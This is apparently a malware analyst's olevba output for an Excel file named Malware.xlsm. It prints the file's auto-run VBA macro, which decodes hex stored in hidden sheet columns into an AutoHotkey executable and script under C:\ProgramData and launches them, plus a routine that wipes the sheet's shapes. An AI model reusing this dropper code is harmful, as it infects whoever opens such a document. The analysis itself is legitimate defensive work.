 C:\Users\MATT2020\Desktop\2019-04-TeamViewer>olevba Malware.xlsm
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to
use MS Excel)
olevba 0.60.1 on Python 3.8.6 - http://decalage.info/python/oletools
===============================================================================
FILE: Malware.xlsm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: xl/vbaProject.bin - OLE stream: 'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub auto_open()
    Dim sh As Worksheet
    Dim rw As Range

    Set sh = Sheets(" ")
    Dim handle As Long
    handle = FreeFile
    Open "C:\ProgramData\AutoHotkeyU32.exe" For Binary As #1
    Dim hextext As String
    Dim bytes() As Byte
    ReDim bytes(0)
    Dim byteLength As Long
    For Each rw In sh.Rows
        hextext = sh.Cells(rw.Row, 24).Value
        If hextext = "" Then
            Exit For
        End If

        For y = 1 To Len(hextext)
            byteLength = UBound(bytes)
            ReDim Preserve bytes(byteLength + 1)
            bytes(byteLength) = Val("&h" & Mid(hextext, y, 2))

            y = y + 1
        Next y
    Next rw
    ReDim Preserve bytes(byteLength)
    Put #1, , bytes
    Close #1

    Set sh = Sheets(" ")
    handle = FreeFile
    Open "C:\ProgramData\AutoHotkeyU32.ahk" For Binary As #1
    ReDim bytes(0)
    For Each rw In sh.Rows
        hextext = sh.Cells(rw.Row, 25).Value
        If hextext = "" Then
            Exit For
        End If

        For y = 1 To Len(hextext)
            byteLength = UBound(bytes)
            ReDim Preserve bytes(byteLength + 1)
            bytes(byteLength) = Val("&h" & Mid(hextext, y, 2))

            y = y + 1
        Next y
    Next rw
    ReDim Preserve bytes(byteLength)
    Put #1, , bytes
    Close #1

    Dim strProgramName As String
    Dim strArgument As String

    strProgramName = "C:\ProgramData\AutoHotkeyU32.exe"
    strArgument = "C:\ProgramData\AutoHotkeyU32.ahk"

    Call Shell("""" & strProgramName & """ """ & strArgument & """", vbNormalFoc
us)
End Sub

Sub show_document()
   On Error Resume Next
   ActiveSheet.Shapes.SelectAll
   Selection.Delete
   On Error GoTo 0
End Sub
-------------------------------------------------------------------------------